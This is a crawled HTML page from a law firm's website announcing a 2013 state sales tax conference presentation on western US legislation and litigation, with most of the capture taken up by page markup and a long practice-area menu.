

--- FILE ---
content_type: text/html
request_url: https://www.pillsburylaw.com/en/news-and-insights/cost-2013-sales-tax-conference-and-audit-session.html
body_size: 14166
content:


<!DOCTYPE html>
<html lang="en" class="html-non-homepage">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="google" content="notranslate">
        <meta name="description" content="Jeffrey Vesely will present at the COST 2013 Sales Tax Conference and Audit Session. Jeff Vesely will present Legislation and Litigation Update in the Western US."/>
        <meta name="keywords" content="Council on State Taxation"/>

        <!-- Open Graph protocol for Sharing - http://ogp.me/ -->
        <meta property="og:description" content="On Tuesday, February 26 from 2:35 – 3:45, Mr. Vesely will present, &quot;Legislation and Litigation Update in the Western United States.&quot;
For more information and to register please visit COST .
Download: ..." />
        <meta property="og:image" content="https://www.pillsburylaw.com/a/web/110614/9dhzqj/110614.jpg" />
            <meta property="og:image:secure_url" content="https://www.pillsburylaw.com/a/web/110614/9dhzqj/110614.jpg" />
        <meta property="og:site_name" content="Pillsbury Law" />
        <meta property="og:title" content="COST 2013 Sales Tax Conference and Audit Session" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.pillsburylaw.com/en/news-and-insights/cost-2013-sales-tax-conference-and-audit-session.html" />



        <title>COST 2013 Sales Tax Conference and Audit Session</title>
        <!-- Designed by Carbone Smolan Agency - http://www.carbonesmolan.com -->
        <!-- Developed by Rubenstein Technology Group - http://www.rubensteintech.com -->
        <!-- Powered by RubyLaw - http://www.rubylaw.com -->
        <!-- Template based on HTML5 Boilerplate - http://html5boilerplate.com/ -->

        <link rel="icon" href="/favicon.ico?v=1" type="image/x-icon" />

        <!-- MERCURY FONT INCLUDE -->
        <link rel="stylesheet dns-prefetch" type="text/css" href="//cloud.typography.com/6200674/616948/css/fonts.css" />

            <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-min.css" media="all" rel="stylesheet" type="text/css"/>
    <!--[if IE 8]>
    <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-if-IE8-MQSTRIPPED-min.css" media="all" rel="stylesheet" type="text/css"/>
    <![endif]-->

        
        <noscript>
            <link rel="stylesheet" type="text/css" href="/styles/noscript.css">
        </noscript>

        

        <script type="text/javascript">
            var urlFragment = window.location.hash;
            if (urlFragment && urlFragment === '#pdfbuild') {
                document.title = "COST 2013 Sales Tax Conference and Audit Session";
            }
        </script>

        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/modernizr-custom.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/detectizr.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/scroll-proxy.min.js"></script>
    </head>
    <!--[if lt IE 7]>      <body class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 7]>         <body class="no-js ie7 lt-ie10 lt-ie9 lt-ie8 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 8]>         <body class="no-js ie8 lt-ie10 lt-ie9 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 9]>         <body class="no-js ie9 lt-ie10 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if gt IE 9]><!--> <body class="no-js page__insights-details  js-searchable-page loader" data-theme=""> <!--<![endif]-->
        <script>
        dataLayer = [];
    </script>
    <script>
        analyticsRun = false;
        function run_analytics() {
            if ( analyticsRun ) return;

            analyticsRun = true;
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-MSTRGR');
        }


    </script>


    <div id="cookie-control" data-api-key="75568186f5d9ee9f8da4d594ed8571d0e59d9330"></div>
    <script src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js" type="text/javascript"></script>

    <div class="theme-color--red"><!-- theme color div -->
        <div class="loader-overlay-container">
            <div class="loader-overlay"></div>
        </div>

    <div class="modal"></div>

    <div id="site_title" data-title="COST 2013 Sales Tax Conference and Audit Session"></div>
    <div id="search_type" data-search-type=""></div>
    <div id="base_url" data-base-url=""></div>
    <div id="page-id" data-page-id="17043"></div>
    <div id="page-title" data-page-title="COST 2013 Sales Tax Conference and Audit Session"></div>
    <div id="search-url" data-search-url="/en/search-results.html"></div>
    <div id="attorney-search-url" data-search-url="/en/lawyers/"></div>
    <div id="video-placeholder" data-video-placeholder=""></div>
    <div id="ruby-preview" data-on="0"></div>



<header id="header" class="js-header  global-page-header  clearfix">
    <div class="global-page-header__inner  clearfix">
        <div class="top-container clearfix">
            <div class="logo-container">
                <div class="js-logo  logo">
                    <a href="/">
                        <p class="ada-label">Pillsbury</p>
                        <!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="logo-fill" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 135 76" style="enable-background:new 0 0 135 76;" xml:space="preserve">
<g>
    <path d="M10.4,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M8.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6H0v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C14.5,19.4,12.3,17.3,8.7,17.3"/>
    <path d="M130.9,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6h-4.1v35.7c0,3.4,2.2,5.5,5.9,5.5
        c1.8,0,3.4-0.7,4.5-1.9v19.1h4.1V17.6H130.9z"/>
    <path d="M78.3,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M76.6,17.3c-1.8,0-3.4,0.7-4.5,1.9V0.1H68v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C82.5,19.4,80.2,17.3,76.6,17.3"/>
    <path d="M116.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6h-4.1v40.9h4.1V23.6c0-1.6,1.4-2.9,3.1-2.9c0.8,0,1.4,0.1,2.1,0.3v-3.7
        C117.2,17.3,116.9,17.3,116.7,17.3"/>
    <path d="M57.6,40.7c0.8,0.5,1.3,1.4,1.3,2.3v9.8c0,1.5-1.3,2.7-2.8,2.7c-1.5,0-2.8-1.2-2.8-2.7v-9.3h-4.1v8.8
        c0,3.6,3.1,6.6,6.9,6.6c3.8,0,6.9-2.9,6.9-6.6v-9.3c0-2.2-1.1-4.3-3.2-5.6L54,33.9c-0.8-0.5-1.3-1.4-1.3-2.3v-8.2
        c0-1.5,1.3-2.7,2.8-2.7c1.5,0,2.8,1.2,2.8,2.7v8.5h4.1v-8c0-3.6-3.1-6.6-6.9-6.6c-3.8,0-6.9,2.9-6.9,6.6v7.7c0,2.2,1.1,4.3,3.2,5.6
        L57.6,40.7z"/>
    <path d="M98.4,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6H88v35.7c0,3.4,2.2,5.5,5.9,5.5c1.8,0,3.4-0.7,4.5-1.9
        v1.6h4.1V17.6H98.4z"/>
    <rect x="29.7" y="0.1" width="4.1" height="58.4"/>
    <rect x="39.5" y="0.1" width="4.1" height="58.5"/>
    <rect x="20" y="17.8" width="4.2" height="40.6"/>
</g>
</svg>

                    </a>
                </div>
            </div>

            <div class="menu-container">
                <div class="menu-container__menu">
                    <ul class="">
    <li class="">
       <a class="header-login-link  " href="#">Connect</a>
    </li>

    <li class="">
        <a class="" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="">
        <a class="" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="">
        <a class="" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

                </div>
            </div>

            <nav class="module--accordion-menu  clearfix">
    <div class="module--accordion-menu__inside">

      <ul>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/lawyers/index.html">
                    Lawyers
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/about-us.html">
                        About Us
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="http://careers.pillsburylaw.com">
                        Careers
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/offices/index.html">
                        Offices
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/lawyers/">
                        Bios
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/services/">
                    Capabilities
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/our-approach.html">
                        Our Approach
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/services/index.html">
                        Services
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/search-results.html?v=insights&amp;q">
                    Insights
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=event">
                        Events
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/blogs.html">
                        Blogs
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=news">
                        Press
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=blog_leadership">
                        Thought Leadership
                    </a>
                </li>
            </ul>
        </li>
      </ul>

        <div class="accordion-menu__utility-links-container">
            <ul class="accordion-menu__sub-links">
    <li class="accordion-menu__utility-link-li">
       <a class="header-login-link  accordion-menu__utility-link" href="#">Connect</a>
    </li>

    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

        </div>

    </div>
</nav>


            <button class="js-hamburger  hamburger">
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="ada-label">Menu</span>
            </button>
        </div>

        
<div class="js-icon-container--search  icon-container  icon-container--search  clearfix">
    <div class="icon-container--search__inner">
        <button class="js-search-link  icon-container--search__link">
            <span class="ada-link-text">Search</span>
            <span class="icon icon-search"></span>
        </button>
        <button class="js-icon-container--close  icon-container--close__link"><span class="icon  icon-close"></span><span class="ada-label">Close Search</span></button>
    </div>
    <form name="query-input-form" id="query-input-form" class="js-global-page-header__search-form  global-page-header__search-form">
        <fieldset class="search-box-fieldset">
            <legend class="ada-legend">Search PillsburyLaw.com</legend>
            <label id="search-box-label" class="ada-label" >Search PillsburyLaw.com</label>
            <input type="text" class="js-search-box__input  js-search-box-inputs  search-box-input" name="q" placeholder="Search All..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
            <input type="hidden" id="v" name="v" value="site" />
        </fieldset>
    </form>
</div>

<div class="js-search-bar-container  module  module--search-bar-container  clearfix  search-bar-container--site-active">
  <div class="module--search-bar-container__inner clearfix">

    <div class="module--search-filter">
            <form name="search-view-form" id="search-view-form">
                <ul>
                    <li data-search-type="site" class="search-filters__filter  active-filter">
                        <span class="search-view-form__radio"></span>
                        <span>All</span>
                    </li>
                    <li data-search-type="attorney" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Lawyers</span>
                    </li>
                    <li data-search-type="capabilities" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Capabilities</span>
                    </li>
                    <li data-search-type="insights" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Insights</span>
                    </li>
                </ul>
            </form>
    </div>

    <div
        class="search-utilities-wrapper"
    >

    <script class="js-search-dropdowns-content" type="text/template"> 

    
<div class="search-utilities  clearfix">
    <div class="module module--search-tags js-module-search-tags">
        <form id="module--search-tags-form" name="module--search-tags-form">
            
<label id="itype-label" class="ada-label" for="itype">All Categories</label>
<select data-type="" name="itype" id="itype" >
    <option value="">All Categories</option>

    <option
        value="blog_post"
    >All Blog Posts</option>
    <option
        value="event"
    >All Events</option>
    <option
        value="news"
    >All Press</option>
    <option
        value="blog_leadership"
    >All Thought Leadership</option>
    <option
        value="tltype_1000021"
    >Alert</option>
    <option
        value="tltype_1000022"
    >Article</option>
    <option
        value="evtype_1010927"
    >Attendee</option>
    <option
        value="prtype_1000918"
    >Awards & Rankings</option>
    <option
        value="tltype_1000019"
    >Book</option>
    <option
        value="tltype_1000016"
    >Brochure</option>
    <option
        value="evtype_1002131"
    >CLE</option>
    <option
        value="tltype_1000017"
    >Emerging Trends</option>
    <option
        value="prtype_1000915"
    >Media Coverage</option>
    <option
        value="tltype_1000015"
    >Newsletter</option>
    <option
        value="prtype_1000913"
    >People</option>
    <option
        value="tltype_1000024"
    >Podcast</option>
    <option
        value="tltype_1000018"
    >Presentation</option>
    <option
        value="prtype_1000917"
    >Press Release</option>
    <option
        value="evtype_1002130"
    >Speaker</option>
    <option
        value="evtype_1002129"
    >Sponsor</option>
    <option
        value="prtype_1010267"
    >Statement</option>
    <option
        value="tltype_1000020"
    >Video</option>
    <option
        value="evtype_1002128"
    >Webinar</option>
    <option
        value="tltype_1024247"
    >White Paper</option>

</select>


            
<label id="p-label" class="ada-label" for="p">All Practices</label>
<select data-type="" name="p" id="p" >
    <option value="">All Practices</option>

    <option
        value="1030694"
        data-url="/en/services/solutions-teams/access-to-capital.html"
    >    Access to Capital Resource Center

</option>
    <option
        value="15436"
        data-url="/en/services/sectors/communications/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        class="hide_item"
        value="20379"
        data-url="/en/services/intellectual-property/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        value="25166"
        data-url="/en/services/finance/asset-finance/afic.html"
    >    Aircraft Finance Insurance Consortium (AFIC)

</option>
    <option
        value="1006099"
        data-url="/en/services/anti-money-laundering.html"
    >    Anti-Money Laundering

</option>
    <option
        value="15484"
        data-url="/en/services/litigation/antitrust-and-competition/index.html"
    >    Antitrust &amp; Competition

</option>
    <option
        value="15485"
        data-url="/en/services/litigation/appellate.html"
    >    Appellate

</option>
    <option
        value="15668"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/applications-development-and-maintenance.html"
    >    Applications Development &amp; Maintenance

</option>
    <option
        value="25678"
        data-url="/en/services/sectors/technology/artificial-intelligence.html"
    >    Artificial Intelligence 

</option>
    <option
        value="24915"
        data-url="/en/services/asset-decommissioning.html"
    >    Asset Decommissioning

</option>
    <option
        value="15533"
        data-url="/en/services/finance/asset-finance/index.html"
    >    Asset Finance

</option>
    <option
        value="20542"
        data-url="/en/services/finance/asset-finance/aviation-finance.html"
    >    Aviation Finance

</option>
    <option
        value="19782"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/index.html"
    >    Aviation, Aerospace &amp; Transportation

</option>
    <option
        value="15434"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/index.html"
    >    Aviation, Aerospace &amp; Transportation - Regulatory

</option>
    <option
        value="15612"
        data-url="/en/services/finance/bank-and-leveraged-finance.html"
    >    Bank &amp; Leveraged Finance

</option>
    <option
        value="20606"
        data-url="/en/services/bankruptcy.html"
    >    Bankruptcy

</option>
    <option
        class="hide_item"
        value="23069"
        data-url="/en/services/litigation/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="23075"
        data-url="/en/services/regulatory/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="25287"
        data-url="/en/services/blockchain-distributed-ledger-dlt.html"
    >    Blockchain &amp; Distributed Ledger Technology (DLT)

</option>
    <option
        value="1005876"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/board-advisory-and-corporate-governance.html"
    >    Board Advisory &amp; Corporate Governance

</option>
    <option
        value="15669"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/business-process-outsourcing.html"
    >    Business Process Outsourcing

</option>
    <option
        value="19770"
        data-url="/en/services/litigation/business-trials-litigation.html"
    >    Business Trials &amp; Litigation

</option>
    <option
        value="15708"
        data-url="/en/services/regulatory/international-trade/cfius-and-foreign-investment.html"
    >    CFIUS &amp; Foreign Investment

</option>
    <option
        value="1005956"
        data-url="/en/services/covid-19-coronavirus.html"
    >    COVID-19 and Economic Impact Resource Center

</option>
    <option
        value="1009371"
    >    COVID-19: Disputes &amp; Investigations

</option>
    <option
        value="1009320"
    >    COVID-19: Financial Strategies

</option>
    <option
        value="1007604"
        data-url="/en/services/covid-19-stimulus.html"
    >    COVID-19: Government Stimulus Guidance

</option>
    <option
        value="1009351"
    >    COVID-19: Industry Transformation

</option>
    <option
        value="1007605"
        data-url="/en/services/stay-home-reopening.html"
    >    COVID-19: Stay-Home &amp; Reopening

</option>
    <option
        value="15437"
        data-url="/en/services/sectors/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        class="hide_item"
        value="20380"
        data-url="/en/services/regulatory/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        value="25720"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/ccpa.html"
    >    California Consumer Privacy Act (CCPA)

</option>
    <option
        value="15647"
        data-url="/en/services/california-transparency-in-supply-chains-act.html"
    >    California Transparency in Supply Chains Act

</option>
    <option
        value="1056582"
        data-url="/en/services/global-reach/canada.html"
    >    Canada

</option>
    <option
        value="15447"
        data-url="/en/services/corporate-and-transactional/capital-markets.html"
    >    Capital Markets

</option>
    <option
        value="15727"
        data-url="/en/services/litigation/antitrust-and-competition/cartel-investigations-and-litigation.html"
    >    Cartel Investigations &amp; Litigation

</option>
    <option
        class="hide_item"
        value="20473"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="20475"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        value="20476"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="1016055"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        class="hide_item"
        value="1016070"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="1016071"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="15480"
        data-url="/en/services/global-reach/china.html"
    >    China

</option>
    <option
        class="hide_item"
        value="23067"
        data-url="/en/services/litigation/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="23078"
        data-url="/en/services/regulatory/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="15675"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/cloud-computing.html"
    >    Cloud Computing

</option>
    <option
        value="1035303"
        data-url="/en/services/litigation/commercial-litigation-new-york.html"
    >    Commercial Litigation in New York

</option>
    <option
        value="15435"
        data-url="/en/services/sectors/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="20378"
        data-url="/en/services/regulatory/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="19802"
        data-url="/en/services/sectors/construction.html"
    >    Construction

</option>
    <option
        value="15491"
        data-url="/en/services/litigation/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="20413"
        data-url="/en/services/corporate-and-transactional/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="22300"
        data-url="/en/services/sectors/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        value="15690"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/construction-insurance.html"
    >    Construction Insurance

</option>
    <option
        value="19771"
        data-url="/en/services/litigation/consumer-class-actions.html"
    >    Consumer Class Actions

</option>
    <option
        value="19783"
        data-url="/en/services/regulatory/consumer-finance-regulatory.html"
    >    Consumer Finance Regulatory

</option>
    <option
        value="1055000"
        data-url="/en/services/regulatory/consumer-protection.html"
    >    Consumer Protection

</option>
    <option
        value="15474"
        data-url="/en/services/intellectual-property/copyrights-counseling-and-litigation.html"
    >    Copyright Counseling &amp; Litigation

</option>
    <option
        value="19813"
        data-url="/en/services/corporate-and-transactional/index.html"
    >    Corporate

</option>
    <option
        value="15487"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense.html"
    >    Corporate Investigations &amp; White Collar Defense

</option>
    <option
        value="1060036"
        data-url="/en/services/corporate-and-transactional/about-corporate/corporate-reorganizations.html"
    >    Corporate Reorganizations

</option>
    <option
        value="1033414"
        data-url="/en/services/CTA.html"
    >    Corporate Transparency Act Resource Center

</option>
    <option
        value="1042652"
        data-url="/en/services/corporate-and-transactional/corporate-venture-capital.html"
    >    Corporate Venture Capital

</option>
    <option
        class="hide_item"
        value="20491"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        class="hide_item"
        value="20492"
        data-url="/en/services/finance/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="20493"
        data-url="/en/services/litigation/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="15744"
        data-url="/en/services/solutions-teams/crisis-management/index.html"
    >    Crisis Management

</option>
    <option
        value="15710"
        data-url="/en/services/regulatory/international-trade/customs-compliance-and-enforcement.html"
    >    Customs Compliance &amp; Enforcement

</option>
    <option
        class="hide_item"
        value="25970"
        data-url="/en/services/litigation/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts

</option>
    <option
        value="25971"
        data-url="/en/services/regulatory/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts  

</option>
    <option
        value="1064101"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/cyber-disputes.html"
    >    Cyber Disputes

</option>
    <option
        value="15682"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/cyber-insurance.html"
    >    Cyber Insurance

</option>
    <option
        value="15734"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/index.html"
    >    Cybersecurity, Data Protection &amp; Privacy

</option>
    <option
        value="15681"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/d-and-o-professional-liability.html"
    >    D&amp;O Professional Liability

</option>
    <option
        value="1042492"
        data-url="/en/services/litigation/dei-compliance-counseling-and-defense.html"
    >    DEI (Diversity, Equity and Inclusion) Compliance, Counseling &amp; Defense

</option>
    <option
        value="1047180"
        data-url="/en/services/sectors/data-centers.html"
    >    Data Centers

</option>
    <option
        value="25907"
        data-url="/en/services/regulatory/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        class="hide_item"
        value="25908"
        data-url="/en/services/litigation/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        value="15461"
        data-url="/en/services/finance/derivatives-and-structured-products.html"
    >    Derivatives &amp; Structured Products

</option>
    <option
        value="1029681"
        data-url="/en/services/litigation/digital-assets-in-distress.html"
    >    Digital Assets in Distress

</option>
    <option
        value="1026696"
        data-url="/en/services/digital-health.html"
    >    Digital Health

</option>
    <option
        class="hide_item"
        value="20528"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        class="hide_item"
        value="20529"
        data-url="/en/services/finance/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="20530"
        data-url="/en/services/litigation/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="15619"
        data-url="/en/services/corporate-and-transactional/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        class="hide_item"
        value="22301"
        data-url="/en/services/sectors/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        value="15603"
        data-url="/en/services/sectors/education.html"
    >    Education

</option>
    <option
        value="19814"
        data-url="/en/services/corporate-and-transactional/emerging-companies-and-venture-capital.html"
    >    Emerging Companies &amp; Venture Capital

</option>
    <option
        value="15450"
        data-url="/en/services/corporate-and-transactional/employment-law.html"
    >    Employment Law

</option>
    <option
        class="hide_item"
        value="15591"
        data-url="/en/services/litigation/employment-law.html"
    >    Employment Law

</option>
    <option
        value="19857"
        data-url="/en/services/sectors/energy/index.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="25712"
        data-url="/en/services/regulatory/energy.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="20551"
        data-url="/en/services/sectors/energy/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="22591"
        data-url="/en/services/corporate-and-transactional/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="15451"
        data-url="/en/services/regulatory/environmental-and-natural-resources/index.html"
    >    Environmental &amp; Natural Resources

</option>
    <option
        value="20428"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-counseling-and-compliance.html"
    >    Environmental Counseling &amp; Compliance

</option>
    <option
        value="15720"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-enforcement-and-compliance-strategies.html"
    >    Environmental Enforcement &amp; Compliance Strategies

</option>
    <option
        value="15689"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/environmental-liability.html"
    >    Environmental Liability

</option>
    <option
        value="15453"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        class="hide_item"
        value="20427"
        data-url="/en/services/litigation/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        value="1006525"
        data-url="/en/services/regulatory/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        class="hide_item"
        value="1006538"
        data-url="/en/services/litigation/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        value="15455"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits.html"
    >    Executive Compensation &amp; Benefits

</option>
    <option
        value="15709"
        data-url="/en/services/regulatory/international-trade/export-and-technology-transfer-controls.html"
    >    Export &amp; Technology Transfer Controls

</option>
    <option
        value="15674"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/facilities-management.html"
    >    Facilities Management

</option>
    <option
        value="1020862"
        data-url="/en/US-Federal-Funding.html"
    >    Federal Funding Resource Center

</option>
    <option
        value="15596"
        data-url="/en/services/litigation/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        class="hide_item"
        value="20547"
        data-url="/en/services/corporate-and-transactional/tax/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        value="15456"
        data-url="/en/services/finance/about-finance.html"
    >    Finance

</option>
    <option
        value="15540"
        data-url="/en/services/finance/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="19861"
        data-url="/en/services/sectors/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="20016"
        data-url="/en/services/corporate-and-transactional/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="23071"
        data-url="/en/services/litigation/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        value="23073"
        data-url="/en/services/regulatory/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        class="hide_item"
        value="20565"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        class="hide_item"
        value="20566"
        data-url="/en/services/finance/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
